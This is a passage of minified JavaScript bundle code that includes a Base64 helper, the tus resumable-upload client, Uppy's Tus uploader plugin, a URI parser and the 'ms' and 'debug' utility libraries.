t=e.length,r=t%4,n=(t>0?b64tab[e.charAt(0)]<<18:0)|(t>1?b64tab[e.charAt(1)]<<12:0)|(t>2?b64tab[e.charAt(2)]<<6:0)|(t>3?b64tab[e.charAt(3)]:0),i=[fromCharCode(n>>>16),fromCharCode(n>>>8&255),fromCharCode(255&n)];return i.length-=[0,0,2,1][r],i.join("")},_atob=global.atob?function(e){return global.atob(e)}:function(e){return e.replace(/\S{1,4}/g,cb_decode)},atob=function(e){return _atob(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},_decode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e,"base64")).toString()}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e,"base64")).toString()}:function(e){return btou(_atob(e))},decode=function(e){return _decode(String(e).replace(/[-_]/g,function(e){return"-"==e?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))},noConflict=function(){var e=global.Base64;return global.Base64=_Base64,e};if(global.Base64={VERSION:version,atob:atob,btoa:btoa,fromBase64:decode,toBase64:encode,utob:utob,encode:encode,encodeURI:encodeURI,btou:btou,decode:decode,noConflict:noConflict,__buffer__:buffer},"function"==typeof Object.defineProperty){var noEnum=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};global.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",noEnum(function(){return decode(this)})),Object.defineProperty(String.prototype,"toBase64",noEnum(function(e){return encode(this,e)})),Object.defineProperty(String.prototype,"toBase64URI",noEnum(function(){return encode(this,!0)}))}}return global.Meteor&&(Base64=global.Base64),_$base64_43.exports?_$base64_43.exports.Base64=global.Base64:"function"==typeof define&&define.amd&&define([],function(){return global.Base64}),{Base64:global.Base64}})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{}),_$base64_43=_$base64_43.exports;var _$request_81={};Object.defineProperty(_$request_81,"__esModule",{value:!0}),_$request_81.newRequest=function(){return new window.XMLHttpRequest},_$request_81.resolveUrl=function(e,t){return new _urlParse2.default(t,e).toString()};var obj,_urlParse2=(obj=_$urlParse_88)&&obj.__esModule?obj:{default:obj},_$isReactNative_79={};Object.defineProperty(_$isReactNative_79,"__esModule",{value:!0}),_$isReactNative_79.default=function(){return"undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase()};var _$uriToBlob_84={};Object.defineProperty(_$uriToBlob_84,"__esModule",{value:!0}),_$uriToBlob_84.default=function(e,t){var r=new XMLHttpRequest;r.responseType="blob",r.onload=function(){var e=r.response;t(null,e)},r.onerror=function(e){t(e)},r.open("GET",e),r.send()};var _$isCordova_78={};Object.defineProperty(_$isCordova_78,"__esModule",{value:!0}),_$isCordova_78.default=function(){return"undefined"!=typeof window&&(void 0!==window.PhoneGap||void 0!==window.Cordova||void 0!==window.cordova)};var _$readAsByteArray_80={};Object.defineProperty(_$readAsByteArray_80,"__esModule",{value:!0}),_$readAsByteArray_80.default=function(e,t){var r=new FileReader;r.onload=function(){t(null,new Uint8Array(r.result))},r.onerror=function(e){t(e)},r.readAsArrayBuffer(e)};var _$source_82={};Object.defineProperty(_$source_82,"__esModule",{value:!0});var _createClass=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();_$source_82.getSource=function(e,t,r){if((0,_isReactNative2.default)()&&e&&void 0!==e.uri)(0,_uriToBlob2.default)(e.uri,function(e,t){if(e)return r(new Error("tus: cannot fetch `file.uri` as Blob, make sure the uri is correct and accessible. "+e));r(null,new FileSource(t))});else{if("function"!=typeof e.slice||void 0===e.size)return"function"==typeof e.read?(t=+t,isFinite(t)?void r(null,new StreamSource(e,t)):void r(new Error("cannot create source for stream without a finite value for the `chunkSize` option"))):void r(new Error("source object may only be an instance of File, Blob, or Reader in this environment"));r(null,new FileSource(e))}};var _isReactNative2=_interopRequireDefault(_$isReactNative_79),_uriToBlob2=_interopRequireDefault(_$uriToBlob_84),_isCordova2=_interopRequireDefault(_$isCordova_78),_readAsByteArray2=_interopRequireDefault(_$readAsByteArray_80);function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var FileSource=function(){function e(t){_classCallCheck(this,e),this._file=t,this.size=t.size}return _createClass(e,[{key:"slice",value:function(e,t,r){(0,_isCordova2.default)()?(0,_readAsByteArray2.default)(this._file.slice(e,t),function(e,t){if(e)return r(e);r(null,t)}):r(null,this._file.slice(e,t))}},{key:"close",value:function(){}}]),e}(),StreamSource=function(){function e(t,r){_classCallCheck(this,e),this._chunkSize=r,this._buffer=void 0,this._bufferOffset=0,this._reader=t,this._done=!1}return _createClass(e,[{key:"slice",value:function(e,t,r){if(!(e<this._bufferOffset))return this._readUntilEnoughDataOrDone(e,t,r);r(new Error("Requested data is before the reader's current offset"))}},{key:"_readUntilEnoughDataOrDone",value:function(e,t,r){var n=this,i=t<=this._bufferOffset+__len_82(this._buffer);if(this._done||i){var o=this._getDataFromBuffer(e,t);r(null,o,null==o&&this._done)}else this._reader.read().then(function(i){var o=i.value;i.done?n._done=!0:void 0===n._buffer?n._buffer=o:n._buffer=function(e,t){if(e.concat)return e.concat(t);if(e instanceof Blob)return new Blob([e,t],{type:e.type});if(e.set){var r=new e.constructor(e.length+t.length);return r.set(e),r.set(t,e.length),r}throw new Error("Unknown data type")}(n._buffer,o),n._readUntilEnoughDataOrDone(e,t,r)}).catch(function(e){r(new Error("Error during read: "+e))})}},{key:"_getDataFromBuffer",value:function(e,t){e>this._bufferOffset&&(this._buffer=this._buffer.slice(e-this._bufferOffset),this._bufferOffset=e);var r=0===__len_82(this._buffer);return this._done&&r?null:this._buffer.slice(0,t-e)}},{key:"close",value:function(){this._reader.cancel&&this._reader.cancel()}}]),e}();function __len_82(e){return void 0===e?0:void 0!==e.size?e.size:e.length}var _$storage_83={};Object.defineProperty(_$storage_83,"__esModule",{value:!0});var ___createClass_83=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();_$storage_83.getStorage=function(){return hasStorage?new LocalStorage:null};var hasStorage=!1;try{hasStorage="localStorage"in window;var key="tusSupport";localStorage.setItem(key,localStorage.getItem(key))}catch(e){if(e.code!==e.SECURITY_ERR&&e.code!==e.QUOTA_EXCEEDED_ERR)throw e;hasStorage=!1}_$storage_83.canStoreURLs=hasStorage;var LocalStorage=function(){function e(){!function(t,r){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this)}return ___createClass_83(e,[{key:"setItem",value:function(e,t,r){r(null,localStorage.setItem(e,t))}},{key:"getItem",value:function(e,t){t(null,localStorage.getItem(e))}},{key:"removeItem",value:function(e,t){t(null,localStorage.removeItem(e))}}]),e}(),_$fingerprint_77={};Object.defineProperty(_$fingerprint_77,"__esModule",{value:!0}),_$fingerprint_77.default=function(e,t,r){return(0,___isReactNative2_77.default)()?r(null,function(e,t){var r=e.exif?function(e){var t=0;if(0===e.length)return t;for(var r=0;r<e.length;r++){t=(t<<5)-t+e.charCodeAt(r),t&=t}return t}(JSON.stringify(e.exif)):"noexif";return["tus-rn",e.name||"noname",e.size||"nosize",r,t.endpoint].join("/")}(e,t)):r(null,["tus-br",e.name,e.type,e.size,e.lastModified,t.endpoint].join("-"))};var __obj_77,___isReactNative2_77=(__obj_77=_$isReactNative_79)&&__obj_77.__esModule?__obj_77:{default:__obj_77},_$upload_87={};Object.defineProperty(_$upload_87,"__esModule",{value:!0});var ___createClass_87=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),_error2=___interopRequireDefault_87(_$error_85),_extend2=___interopRequireDefault_87(_$extend_35);function ___interopRequireDefault_87(e){return e&&e.__esModule?e:{default:e}}var __defaultOptions_87={endpoint:null,fingerprint:___interopRequireDefault_87(_$fingerprint_77).default,resume:!0,onProgress:null,onChunkComplete:null,onSuccess:null,onError:null,headers:{},chunkSize:1/0,withCredentials:!1,uploadUrl:null,uploadSize:null,overridePatchMethod:!1,retryDelays:null,removeFingerprintOnSuccess:!1,uploadLengthDeferred:!1,urlStorage:null,fileReader:null,uploadDataDuringCreation:!1},Upload=function(){function e(t,r){!function(t,r){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),this.options=(0,_extend2.default)(!0,{},__defaultOptions_87,r),this._storage=this.options.urlStorage,this.file=t,this.url=null,this._xhr=null,this._fingerprint=null,this._offset=null,this._aborted=!1,this._size=null,this._source=null,this._retryAttempt=0,this._retryTimeout=null,this._offsetBeforeRetry=0}return ___createClass_87(e,[{key:"start",value:function(){var e=this,t=this.file;t?this.options.endpoint||this.options.uploadUrl?(this.options.resume&&null==this._storage&&(this._storage=(0,_$storage_83.getStorage)()),this._source?this._start(this._source):(this.options.fileReader||_$source_82.getSource)(t,this.options.chunkSize,function(t,r){t?e._emitError(t):(e._source=r,e._start(r))})):this._emitError(new Error("tus: neither an endpoint or an upload URL is provided")):this._emitError(new Error("tus: no file or stream to upload provided"))}},{key:"_start",value:function(e){var t=this,r=this.file;if(this.options.uploadLengthDeferred)this._size=null;else if(null!=this.options.uploadSize){if(this._size=+this.options.uploadSize,isNaN(this._size))return void this._emitError(new Error("tus: cannot convert `uploadSize` option into a number"))}else if(this._size=e.size,null==this._size)return void this._emitError(new Error("tus: cannot automatically derive upload's size from input and must be specified manually using the `uploadSize` option"));var n=this.options.retryDelays;if(null!=n){if("[object Array]"!==Object.prototype.toString.call(n))return void this._emitError(new Error("tus: the `retryDelays` option must either be an array or null"));var i=this.options.onError;this.options.onError=function(e){t.options.onError=i,null!=t._offset&&t._offset>t._offsetBeforeRetry&&(t._retryAttempt=0);var r=!0;"undefined"!=typeof window&&"navigator"in window&&!1===window.navigator.onLine&&(r=!1);var o=e.originalRequest?e.originalRequest.status:0,s=!inStatusCategory(o,400)||409===o||423===o;if(t._retryAttempt<n.length&&null!=e.originalRequest&&s&&r){var a=n[t._retryAttempt++];t._offsetBeforeRetry=t._offset,t.options.uploadUrl=t.url,t._retryTimeout=setTimeout(function(){t.start()},a)}else t._emitError(e)}}if(this._aborted=!1,null==this.url)return null!=this.options.uploadUrl?(this.url=this.options.uploadUrl,void this._resumeUpload()):void(this._hasStorage()?this.options.fingerprint(r,this.options,function(e,r){e?t._emitError(e):(t._fingerprint=r,t._storage.getItem(t._fingerprint,function(e,r){e?t._emitError(e):null!=r?(t.url=r,t._resumeUpload()):t._createUpload()}))}):this._createUpload());this._resumeUpload()}},{key:"abort",value:function(t,r){var n=this;null!==this._xhr&&(this._xhr.abort(),this._source.close()),this._aborted=!0,null!=this._retryTimeout&&(clearTimeout(this._retryTimeout),this._retryTimeout=null),r=r||function(){},t?e.terminate(this.url,this.options,function(e,t){if(e)return r(e,t);n._hasStorage()?n._storage.removeItem(n._fingerprint,r):r()}):r()}},{key:"_hasStorage",value:function(){return this.options.resume&&this._storage}},{key:"_emitXhrError",value:function(e,t,r){this._emitError(new _error2.default(t,r,e))}},{key:"_emitError",value:function(e){if("function"!=typeof this.options.onError)throw e;this.options.onError(e)}},{key:"_emitSuccess",value:function(){"function"==typeof this.options.onSuccess&&this.options.onSuccess()}},{key:"_emitProgress",value:function(e,t){"function"==typeof this.options.onProgress&&this.options.onProgress(e,t)}},{key:"_emitChunkComplete",value:function(e,t,r){"function"==typeof this.options.onChunkComplete&&this.options.onChunkComplete(e,t,r)}},{key:"_setupXHR",value:function(e){this._xhr=e,setupXHR(e,this.options)}},{key:"_createUpload",value:function(){var e=this;if(this.options.endpoint){var t=(0,_$request_81.newRequest)();t.open("POST",this.options.endpoint,!0),t.onload=function(){if(inStatusCategory(t.status,200)){var r=t.getResponseHeader("Location");if(null!=r){if(e.url=(0,_$request_81.resolveUrl)(e.options.endpoint,r),0===e._size)return e._emitSuccess(),void e._source.close();e._hasStorage()&&e._storage.setItem(e._fingerprint,e.url,function(t){t&&e._emitError(t)}),e.options.uploadDataDuringCreation?e._handleUploadResponse(t):(e._offset=0,e._startUpload())}else e._emitXhrError(t,new Error("tus: invalid or missing Location header"))}else e._emitXhrError(t,new Error("tus: unexpected response while creating upload"))},t.onerror=function(r){e._emitXhrError(t,new Error("tus: failed to create upload"),r)},this._setupXHR(t),this.options.uploadLengthDeferred?t.setRequestHeader("Upload-Defer-Length",1):t.setRequestHeader("Upload-Length",this._size);var r=function(e){var t=[];for(var r in e)t.push(r+" "+_$base64_43.Base64.encode(e[r]));return t.join(",")}(this.options.metadata);""!==r&&t.setRequestHeader("Upload-Metadata",r),this.options.uploadDataDuringCreation&&!this.options.uploadLengthDeferred?(this._offset=0,this._addChunkToRequest(t)):t.send(null)}else this._emitError(new Error("tus: unable to create upload because no endpoint is provided"))}},{key:"_resumeUpload",value:function(){var e=this,t=(0,_$request_81.newRequest)();t.open("HEAD",this.url,!0),t.onload=function(){if(!inStatusCategory(t.status,200))return e._hasStorage()&&inStatusCategory(t.status,400)&&e._storage.removeItem(e._fingerprint,function(t){t&&e._emitError(t)}),423===t.status?void e._emitXhrError(t,new Error("tus: upload is currently locked; retry later")):e.options.endpoint?(e.url=null,void e._createUpload()):void e._emitXhrError(t,new Error("tus: unable to resume upload (new upload cannot be created without an endpoint)"));var r=parseInt(t.getResponseHeader("Upload-Offset"),10);if(isNaN(r))e._emitXhrError(t,new Error("tus: invalid or missing offset value"));else{var n=parseInt(t.getResponseHeader("Upload-Length"),10);if(!isNaN(n)||e.options.uploadLengthDeferred){if(r===n)return e._emitProgress(n,n),void e._emitSuccess();e._offset=r,e._startUpload()}else e._emitXhrError(t,new Error("tus: invalid or missing length value"))}},t.onerror=function(r){e._emitXhrError(t,new Error("tus: failed to resume upload"),r)},this._setupXHR(t),t.send(null)}},{key:"_startUpload",value:function(){var e=this;if(!this._aborted){var t=(0,_$request_81.newRequest)();this.options.overridePatchMethod?(t.open("POST",this.url,!0),t.setRequestHeader("X-HTTP-Method-Override","PATCH")):t.open("PATCH",this.url,!0),t.onload=function(){inStatusCategory(t.status,200)?e._handleUploadResponse(t):e._emitXhrError(t,new Error("tus: unexpected response while uploading chunk"))},t.onerror=function(r){e._aborted||e._emitXhrError(t,new Error("tus: failed to upload chunk at offset "+e._offset),r)},this._setupXHR(t),t.setRequestHeader("Upload-Offset",this._offset),this._addChunkToRequest(t)}}},{key:"_addChunkToRequest",value:function(e){var t=this;"upload"in e&&(e.upload.onprogress=function(e){e.lengthComputable&&t._emitProgress(r+e.loaded,t._size)}),e.setRequestHeader("Content-Type","application/offset+octet-stream");var r=this._offset,n=this._offset+this.options.chunkSize;(n===1/0||n>this._size)&&!this.options.uploadLengthDeferred&&(n=this._size),this._source.slice(r,n,function(r,n,i){r?t._emitError(r):(t.options.uploadLengthDeferred&&i&&(t._size=t._offset+(n&&n.size?n.size:0),e.setRequestHeader("Upload-Length",t._size)),null===n?e.send():(e.send(n),t._emitProgress(t._offset,t._size)))})}},{key:"_handleUploadResponse",value:function(e){var t=this,r=parseInt(e.getResponseHeader("Upload-Offset"),10);if(isNaN(r))this._emitXhrError(e,new Error("tus: invalid or missing offset value"));else{if(this._emitProgress(r,this._size),this._emitChunkComplete(r-this._offset,r,this._size),this._offset=r,r==this._size)return this.options.removeFingerprintOnSuccess&&this.options.resume&&this._storage.removeItem(this._fingerprint,function(e){e&&t._emitError(e)}),this._emitSuccess(),void this._source.close();this._startUpload()}}}],[{key:"terminate",value:function(e,t,r){if("function"!=typeof t&&"function"!=typeof r)throw new Error("tus: a callback function must be specified");"function"==typeof t&&(r=t,t={});var n=(0,_$request_81.newRequest)();n.open("DELETE",e,!0),n.onload=function(){204===n.status?r():r(new _error2.default(new Error("tus: unexpected response while terminating upload"),null,n))},n.onerror=function(e){r(new _error2.default(e,new Error("tus: failed to terminate upload"),n))},setupXHR(n,t),n.send(null)}}]),e}();function inStatusCategory(e,t){return e>=t&&e<t+100}function setupXHR(e,t){e.setRequestHeader("Tus-Resumable","1.0.0");var r=t.headers||{};for(var n in r)e.setRequestHeader(n,r[n]);e.withCredentials=t.withCredentials}Upload.defaultOptions=__defaultOptions_87,_$upload_87.default=Upload;var __obj_86,_upload2=(__obj_86=_$upload_87)&&__obj_86.__esModule?__obj_86:{default:__obj_86},storage=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(_$storage_83),__defaultOptions_86=_upload2.default.defaultOptions,moduleExport={Upload:_upload2.default,canStoreURLs:storage.canStoreURLs,defaultOptions:__defaultOptions_86};if("undefined"!=typeof window){var _window=window,__XMLHttpRequest_86=_window.XMLHttpRequest,__Blob_86=_window.Blob;moduleExport.isSupported=__XMLHttpRequest_86&&__Blob_86&&"function"==typeof __Blob_86.prototype.slice}else moduleExport.isSupported=!0,moduleExport.FileStorage=storage.FileStorage;var _$moduleExport_86=moduleExport,_$getFingerprint_206=function(e){return function(t,r,n){return"undefined"!=typeof window&&(void 0!==window.PhoneGap||void 0!==window.Cordova||void 0!==window.cordova)||"undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase()?_$moduleExport_86.Upload.defaultOptions.fingerprint(t,r,n):n(null,["tus",e.id,r.endpoint].join("-"))}},_$package_208={version:"1.5.13"},___class_207,___temp_207;function ___extends_207(){return(___extends_207=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_207(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_207=_$lib_106.Plugin,__Provider_207=_$lib_102.Provider,__RequestClient_207=_$lib_102.RequestClient,__Socket_207=_$lib_102.Socket,tusDefaultOptions={endpoint:"",resume:!0,onProgress:null,onChunkComplete:null,onSuccess:null,onError:null,headers:{},chunkSize:1/0,withCredentials:!1,uploadUrl:null,uploadSize:null,overridePatchMethod:!1,retryDelays:null},_$lib_207=(___temp_207=___class_207=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).type="uploader",n.id=n.opts.id||"Tus",n.title="Tus",n.opts=___extends_207({},{resume:!0,autoRetry:!0,useFastRemoteRetry:!0,limit:0,retryDelays:[0,1e3,3e3,5e3]},r),n.requests=new _$RateLimitedQueue_217(n.opts.limit),n.uploaders=Object.create(null),n.uploaderEvents=Object.create(null),n.uploaderSockets=Object.create(null),n.handleResetProgress=n.handleResetProgress.bind(___assertThisInitialized_207(n)),n.handleUpload=n.handleUpload.bind(___assertThisInitialized_207(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.handleResetProgress=function(){var e=___extends_207({},this.uppy.getState().files);Object.keys(e).forEach(function(t){if(e[t].tus&&e[t].tus.uploadUrl){var r=___extends_207({},e[t].tus);delete r.uploadUrl,e[t]=___extends_207({},e[t],{tus:r})}}),this.uppy.setState({files:e})},i.resetUploaderReferences=function(e,t){if(void 0===t&&(t={}),this.uploaders[e]){var r=this.uploaders[e];r.abort(),t.abort&&setTimeout(function(){return r.abort(!0)},1e3),this.uploaders[e]=null}this.uploaderEvents[e]&&(this.uploaderEvents[e].remove(),this.uploaderEvents[e]=null),this.uploaderSockets[e]&&(this.uploaderSockets[e].close(),this.uploaderSockets[e]=null)},i.upload=function(e,t,r){var n=this;return this.resetUploaderReferences(e.id),new Promise(function(t,r){n.uppy.emit("upload-started",e);var i=___extends_207({},tusDefaultOptions,n.opts,e.tus||{});i.fingerprint=_$getFingerprint_206(e),i.onError=function(t){n.uppy.log(t),_$isNetworkError_240(t.originalRequest)&&(t=new _$NetworkError_215(t,t.originalRequest)),n.resetUploaderReferences(e.id),u.done(),n.uppy.emit("upload-error",e,t),r(t)},i.onProgress=function(t,r){n.onReceiveUploadUrl(e,a.url),n.uppy.emit("upload-progress",e,{uploader:n,bytesUploaded:t,bytesTotal:r})},i.onSuccess=function(){var r={uploadURL:a.url};n.resetUploaderReferences(e.id),u.done(),n.uppy.emit("upload-success",e,r),a.url&&n.uppy.log("Download "+a.file.name+" from "+a.url),t(a)};var o=function(e,t,r){_$hasProperty_237(e,t)&&!_$hasProperty_237(e,r)&&(e[r]=e[t])},s={};(Array.isArray(i.metaFields)?i.metaFields:Object.keys(e.meta)).forEach(function(t){s[t]=e.meta[t]}),o(s,"type","filetype"),o(s,"name","filename"),i.metadata=s;var a=new _$moduleExport_86.Upload(e.data,i);n.uploaders[e.id]=a,n.uploaderEvents[e.id]=new _$EventTracker_213(n.uppy);var u=n.requests.run(function(){return e.isPaused||a.start(),function(){}});n.onFileRemove(e.id,function(r){u.abort(),n.resetUploaderReferences(e.id,{abort:!!a.url}),t("upload "+r+" was removed")}),n.onPause(e.id,function(e){e?(u.abort(),a.abort()):(u.abort(),u=n.requests.run(function(){return a.start(),function(){}}))}),n.onPauseAll(e.id,function(){u.abort(),a.abort()}),n.onCancelAll(e.id,function(){u.abort(),n.resetUploaderReferences(e.id,{abort:!!a.url}),t("upload "+e.id+" was canceled")}),n.onResumeAll(e.id,function(){u.abort(),e.error&&a.abort(),u=n.requests.run(function(){return a.start(),function(){}})})}).catch(function(t){throw n.uppy.emit("upload-error",e,t),t})},i.uploadRemote=function(e,t,r){var n=this;this.resetUploaderReferences(e.id);var i=___extends_207({},this.opts);return e.tus&&___extends_207(i,e.tus),this.uppy.emit("upload-started",e),this.uppy.log(e.remote.url),e.serverToken?this.connectToServerSocket(e):new Promise(function(t,r){new(e.remote.providerOptions.provider?__Provider_207:__RequestClient_207)(n.uppy,e.remote.providerOptions).post(e.remote.url,___extends_207({},e.remote.body,{endpoint:i.endpoint,uploadUrl:i.uploadUrl,protocol:"tus",size:e.data.size,metadata:e.meta})).then(function(t){return n.uppy.setFileState(e.id,{serverToken:t.token}),e=n.uppy.getFile(e.id),n.connectToServerSocket(e)}).then(function(){t()}).catch(function(t){n.uppy.emit("upload-error",e,t),r(t)})})},i.connectToServerSocket=function(e){var t=this;return new Promise(function(r,n){var i=e.serverToken,o=_$getSocketHost_234(e.remote.companionUrl),s=new __Socket_207({target:o+"/api/"+i,autoOpen:!1});t.uploaderSockets[e.id]=s,t.uploaderEvents[e.id]=new _$EventTracker_213(t.uppy),t.onFileRemove(e.id,function(){a.abort(),s.send("pause",{}),s.send("cancel",{}),t.resetUploaderReferences(e.id),r("upload "+e.id+" was removed")}),t.onPause(e.id,function(e){e?(a.abort(),s.send("pause",{})):(a.abort(),a=t.requests.run(function(){return s.send("resume",{}),function(){}}))}),t.onPauseAll(e.id,function(){a.abort(),s.send("pause",{})}),t.onCancelAll(e.id,function(){a.abort(),s.send("pause",{}),s.send("cancel",{}),t.resetUploaderReferences(e.id),r("upload "+e.id+" was canceled")}),t.onResumeAll(e.id,function(){a.abort(),e.error&&s.send("pause",{}),a=t.requests.run(function(){return s.send("resume",{}),function(){}})}),t.onRetry(e.id,function(){s.isOpen&&(s.send("pause",{}),s.send("resume",{}))}),t.onRetryAll(e.id,function(){s.isOpen&&(s.send("pause",{}),s.send("resume",{}))}),s.on("progress",function(r){return _$emitSocketProgress_221(t,r,e)}),s.on("error",function(r){var i=r.error.message,o=___extends_207(new Error(i),{cause:r.error});t.opts.useFastRemoteRetry?s.close():(t.resetUploaderReferences(e.id),t.uppy.setFileState(e.id,{serverToken:null})),t.uppy.emit("upload-error",e,o),a.done(),n(o)}),s.on("success",function(n){var i={uploadURL:n.url};t.uppy.emit("upload-success",e,i),t.resetUploaderReferences(e.id),a.done(),r()});var a=t.requests.run(function(){return s.open(),e.isPaused&&s.send("pause",{}),function(){}})})},i.onReceiveUploadUrl=function(e,t){var r=this.uppy.getFile(e.id);r&&(r.tus&&r.tus.uploadUrl===t||(this.uppy.log("[Tus] Storing upload url"),this.uppy.setFileState(r.id,{tus:___extends_207({},r.tus,{uploadUrl:t})})))},i.onFileRemove=function(e,t){this.uploaderEvents[e].on("file-removed",function(r){e===r.id&&t(r.id)})},i.onPause=function(e,t){this.uploaderEvents[e].on("upload-pause",function(r,n){e===r&&t(n)})},i.onRetry=function(e,t){this.uploaderEvents[e].on("upload-retry",function(r){e===r&&t()})},i.onRetryAll=function(e,t){var r=this;this.uploaderEvents[e].on("retry-all",function(n){r.uppy.getFile(e)&&t()})},i.onPauseAll=function(e,t){var r=this;this.uploaderEvents[e].on("pause-all",function(){r.uppy.getFile(e)&&t()})},i.onCancelAll=function(e,t){var r=this;this.uploaderEvents[e].on("cancel-all",function(){r.uppy.getFile(e)&&t()})},i.onResumeAll=function(e,t){var r=this;this.uploaderEvents[e].on("resume-all",function(){r.uppy.getFile(e)&&t()})},i.uploadFiles=function(e){var t=this,r=e.map(function(r,n){var i=n+1,o=e.length;return"error"in r&&r.error?Promise.reject(new Error(r.error)):r.isRemote?t.uploadRemote(r,i,o):t.upload(r,i,o)});return _$settle_246(r)},i.handleUpload=function(e){var t=this;if(0===e.length)return this.uppy.log("[Tus] No files to upload"),Promise.resolve();0===this.opts.limit&&this.uppy.log("[Tus] When uploading multiple files at once, consider setting the `limit` option (to `10` for example), to limit the number of concurrent uploads, which helps prevent memory and network issues: https://uppy.io/docs/tus/#limit-0","warning"),this.uppy.log("[Tus] Uploading...");var r=e.map(function(e){return t.uppy.getFile(e)});return this.uploadFiles(r).then(function(){return null})},i.install=function(){this.uppy.setState({capabilities:___extends_207({},this.uppy.getState().capabilities,{resumableUploads:!0})}),this.uppy.addUploader(this.handleUpload),this.uppy.on("reset-progress",this.handleResetProgress),this.opts.autoRetry&&this.uppy.on("back-online",this.uppy.retryAll)},i.uninstall=function(){this.uppy.setState({capabilities:___extends_207({},this.uppy.getState().capabilities,{resumableUploads:!1})}),this.uppy.removeUploader(this.handleUpload),this.opts.autoRetry&&this.uppy.off("back-online",this.uppy.retryAll)},n}(__Plugin_207),___class_207.VERSION=_$package_208.version,___temp_207),re=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,parts=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],_$parseuri_51=function(e){var t=e,r=e.indexOf("["),n=e.indexOf("]");-1!=r&&-1!=n&&(e=e.substring(0,r)+e.substring(r,n).replace(/:/g,";")+e.substring(n,e.length));for(var i=re.exec(e||""),o={},s=14;s--;)o[parts[s]]=i[s]||"";return-1!=r&&-1!=n&&(o.source=t,o.host=o.host.substring(1,o.host.length-1).replace(/;/g,":"),o.authority=o.authority.replace("[","").replace("]","").replace(/;/g,":"),o.ipv6uri=!0),o},s=1e3,m=60*s,__h_67=60*m,d=24*__h_67,y=365.25*d;function plural(e,t,r){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+r:Math.ceil(e/t)+" "+r+"s"}var _$ms_67=function(e,t){t=t||{};var r,n=typeof e;if("string"===n&&e.length>0)return function(e){if(!((e=String(e)).length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var r=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return r*y;case"days":case"day":case"d":return r*d;case"hours":case"hour":case"hrs":case"hr":case"h":return r*__h_67;case"minutes":case"minute":case"mins":case"min":case"m":return r*m;case"seconds":case"second":case"secs":case"sec":case"s":return r*s;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}(e);if("number"===n&&!1===isNaN(e))return t.long?plural(r=e,d,"day")||plural(r,__h_67,"hour")||plural(r,m,"minute")||plural(r,s,"second")||r+" ms":function(e){return e>=d?Math.round(e/d)+"d":e>=__h_67?Math.round(e/__h_67)+"h":e>=m?Math.round(e/m)+"m":e>=s?Math.round(e/s)+"s":e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))},_$debug_66={};function createDebug(e){var t;function r(){if(r.enabled){var e=r,n=+new Date,i=n-(t||n);e.diff=i,e.prev=t,e.curr=n,t=n;for(var o=new Array(arguments.length),s=0;s<o.length;s++)o[s]=arguments[s];o[0]=_$debug_66.coerce(o[0]),"string"!=typeof o[0]&&o.unshift("%O");var a=0;o[0]=o[0].replace(/%([a-zA-Z%])/g,function(t,r){if("%%"===t)return t;a++;var n=_$debug_66.formatters[r];if("function"==typeof n){var i=o[a];t=n.call(e,i),o.splice(a,1),a--}return t}),_$debug_66.formatArgs.call(e,o),(r.log||_$debug_66.log||console.log.bind(console)).apply(e,o)}}return r.namespace=e,r.enabled=_$debug_66.enabled(e),r.useColors=_$debug_66.useColors(),r.color=function(e){var t,r=0;for(t in e)r=(r<<5)-r+e.charCodeAt(t),r|=0;return 